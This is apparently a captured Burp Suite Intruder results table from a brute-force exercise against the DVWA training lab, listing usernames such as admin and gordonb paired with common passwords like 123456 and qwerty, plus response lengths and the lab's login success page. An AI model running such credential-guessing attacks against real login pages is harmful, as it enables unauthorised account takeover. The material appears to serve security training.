 Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 3 4741
1 gordonb 123456 200 1 4702
2 pablo 123456 200 4 4703
3 smithy 123456 200 4 4702
4 1337 123456 200 4 4703
5 admin 123456 200 5 4702
6 gordonb password 200 4 4703
7 pablo password 200 5 4702
8 smithy password 200 4 4743
9 1337 password 200 5 4702
10 admin password 200 4 4741
11 gordonb 12345678 200 2 4702
12 pablo 12345678 200 5 4703
13 smithy 12345678 200 5 4702
14 1337 12345678 200 5 4703
15 admin 12345678 200 4 4702
16 gordonb qwerty 200 4 4703
17 pablo qwerty 200 4 4702
Request Response
Pretty Raw Hex Render \n
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Login
Username:
Password:
Login
Welcome to the password protected area admin
More Information